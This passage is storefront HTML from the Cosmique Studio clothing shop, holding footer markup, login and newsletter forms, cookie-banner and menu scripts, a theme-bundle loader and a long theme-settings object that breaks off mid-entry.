                                    <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="footer-newsletter-content">
        <h6 class="footer-info-heading">Sign up to our newsletter to be the first to shop new drops, access to secret sales, exclusive discounts and more good stuff.</h6>
    </div>
    <form class="form footer-newsletter-form" action="/subscribe.php" method="post">
        <fieldset class="form-fieldset">
            <input type="hidden" name="action" value="subscribe">
            <input type="hidden" name="nl_first_name" value="bc">
            <input type="hidden" name="check" value="1">
            <div class="form-field">
                <label class="form-label is-srOnly" for="nl_email">Email Address</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address">
                    <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="Subscribe">
                </div>
            </div>
        </fieldset>
    </form>
    <div data-content-region="footer_below_newsletter--global"></div>
</article>
                                </div>
                            </div>
                        </div>
                </article>

            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"><div data-layout-id="ddea4099-23ce-4688-a510-9c66890eea69">       <div data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86" data-layout-name="Layout">
    <style data-container-styling="922fba0c-6501-4111-b940-72556d939a86">
        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 20px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6">
        <style data-column-styling="0d412a96-7fec-4755-aeac-fa81f73239a6">
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="76c40f4f-77dc-444e-bda1-0bc0a2650541" data-placement-id="1881be6d-094d-4ff8-83f1-83df016014b5" data-placement-status="ACTIVE"><p style="margin:0px;">
  Copyright © 2015-2025 
 Cosmique Studio INC.
</p>
</div>
    </div>
</div>

</div></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="custom-cart-backdrop">
</div>

<div class="custom-cart-panel" id="customCartPanel">
    SHOPPING BAG
    <div class="previewCart">
            <div class="previewCart-emptyBody">
                Your bag is empty
            </div>
    </div>
    
</div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">

                <li class="navUser-item navUser-item--loginForm">
                    <p class="navUser-item-heading">Sign In</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <input type="submit" class="button button--primary" value="Sign in">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <a class="create-account" href="/login.php?action=create_account">Create Account</a>
                        </div>
                    </form>
                </li>
                
                <li class="navUser-item navUser-item--giftCert">
                    <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>


            
        </ul>
    </div>
</div>
<script>
    //mobil menü biri açılınca diğerlerini kapa
    const headers = document.querySelectorAll('[data-collapsible]');
    const headerClickHandler = (e) => {
        const container = e.target.parentElement.parentElement;
        const productDetailContainer = document.querySelector('.productView-desc');

        if(container === productDetailContainer && window.innerWidth < 801) return;
    
        const headers = e.target.parentElement.parentElement.querySelectorAll('[data-collapsible]');

        headers.forEach(header => {
            if (e.target == header) return;
            header.classList.remove('is-open');
            header.nextElementSibling.classList.remove('is-open');
        });
    };
    
    headers.forEach(header => {
        if (window.screen.width>=801)return;
        header.addEventListener('click', headerClickHandler)
    });
    //----
    
    //cookie anlaşması modalı
    const storage = localStorage;
    const agreed = storage.getItem('AGREED');

    if(!agreed) {
        const $agreementDiv = document.createElement('div');
        $agreementDiv.classList.add('agreement-div');
        $agreementDiv.innerHTML = `<span>This website uses cookies to ensure you get the best experience on our website. View our <a href="/privacy-policy">Privacy Policy.</a></span>`;
        
        const $closeAgreementDiv = document.createElement('div');
        $closeAgreementDiv.classList.add('agreement-div__close');
        $closeAgreementDiv.innerHTML = `<svg class="icon">
                <use xlink:href="#icon-close"></use>
            </svg>`;
        
        $agreementDiv.append($closeAgreementDiv);
        document.querySelector('.footer').appendChild($agreementDiv);
        
        $closeAgreementDiv.addEventListener('click', () => {
            storage.setItem('AGREED', true);
            $agreementDiv.remove();
        });
    }
    //-----

    //mobil menü dışına tıklandığında kapansın
    const $menuBackdrop = document.querySelector('.mobile-menu-background');
    $menuBackdrop.addEventListener('click', (e) => {
        const $navContainer = document.querySelector('.navPages-container');
        if(!$navContainer.classList.contains('is-open')) return;

        document.querySelector('.mobile-panel-close').click();
    })

</script>
        
            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/";</script>

        <script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t),c.setAttribute("id","bundleJS")):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"\",\"instagram-image-fit\":\"contain\",\"footer_custom3_title2\":\"\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"responsive\",\"footer-backgroundColor-alt\":\"#F7F9F9\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"//via.placeholder.com/400x600\",\"productpage_bulk_price_table\":true,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"\",\"show_powered_by\":false,\"product_list_columns\":4,\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"20\",\"fontSize-h4\":\"16\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"center\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"original\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/cottagecore-aesthetic-clothes/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#F7F9F9\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":true,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"FEATURED PRODUCTS\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"pay\",\"footer_webpages_heading\":\"CUSTOMER CARE\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Track Order\",\"home_cats_banner7\":\"//via.placeholder.com/400x600\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":false,\"section10\":\"recent-blog\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"A cosmique perspective on fashion ->\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":true,\"topBanner-color\":\"#ffffff\",\"footer_custom3_link4\":\"\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"//via.placeholder.com/400x600\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Roboto_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"/blog/\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":true,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":8,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"https://cosmiquestudio.com/contact-us/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Fairycore\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"Aesthetic Guides & Outfit Ideas\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"//via.placeholder.com/400x600\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#FFFFFF\",\"product_outstock_badge\":true,\"home_cats_subheading\":\"Popular categories in this week\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"instagram_subheading\":\"\",\"footer_custom3_title3\":\"\",\"body-font\":\"Google_Roboto_400,500,700,300\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#4B0082\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Roboto_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"\",\"button--primary-backgroundColorHover\":\"#ee534f\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Customer Reviews\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#000000\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"instagram_col\":6,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#F7F9F9\",\"card-title-color\":\"#666666\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":false,\"payment_icons_style\":\"color\",\"footer-color\":\"#000000\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"13\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":false,\"footer-link-color\":\"#000000\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#888888\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#FFFFFF\",\"paymentbuttons-paypal-tagline\":true,\"home_cats_count\":\"6\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Coquette\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":true,\"footer_custom2_link3\":\"/coquette-aesthetic-clothes/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":true,\"products_featured_subheading\":\"Featured on this week\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"7\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"mini\",\"topBanner-color-link\":\"#ffffff\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#000000\",\"footer_custom2_title4\":\"Cottagecore\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"alt\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"instagram_token\":\"\",\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"NEW ARRIVALS\",\"footer_custom1_heading\":\"QUICK LINKS\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"//via.placeholder.com/400x600\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#F7F9F9\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"https://cstudio.aftership.com/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"//via.placeholder.com/400x600\",\"pdp-price-label\":\"\",\"show_copyright_footer\":false,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"custom\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"header_countdown_date\":\"01/25/2026 17:00:00\",\"recentBlog_heading\":\"COSMIQUE BLOG\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"20\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"Sitemap\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#FFFFFF\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#B43635\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"products_new_subheading\":\"The latest new season \",\"optimizedCheckout-header-backgroundColor\":\"#000000\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"11\",\"home_cats_banner2\":\"//via.placeholder.com/400x600\",\"fb_page\":\"\",\"home_cats_heading\":\"ONLY THE BEST\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":10,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":8,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"AESTHETICS\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/fairycore-clothes/\",\"footer_brands_heading\":\"Our Brands\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"\",\"pbcst_url5\":\"\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#000000\",\"navPages-color-hover\":\"#000000\",\"color-infoLight\":\"#008a06\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"topleft\",\"home_cats_banner6\":\"//via.placeholder.com/400x600\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#000000\",\"footer_custom2_link5\":\"/grunge-aesthetic-clothes/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"24\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/customer-reviews/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/{:size}/cosmique-studio-checkout-page-white-logo_1668691524__42702.png\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#000000\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":true,\"footer_custom3_heading\":\"ABOUT US\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Grunge\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"footer_custom1_title1\":\"About Us\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"18\",\"color_text_product_custom_badges\":\"#ffffff\",\"products_top_columns_sm\":2,\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"alt\",\"products_per_page\":48,\"products_top_heading\":\"BEST SELLING\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":true,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#ee534f\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":3,\"card_show_brand\":false,\"home_cats_id\":\"57,28\",\"footer_custom3_title4\":\"\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"\",\"color-primary\":\"#D14343\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Contact Us\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/y2k-aesthetic-clothes/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"//via.placeholder.com/400x600\",\"carousel-slide1-position\":\"center\",\"instagram_heading\":\"\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#131313\",\"header_countdown\":true,\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":4,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"Bestselling in this week\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"equal\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/about-us\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"Y2K 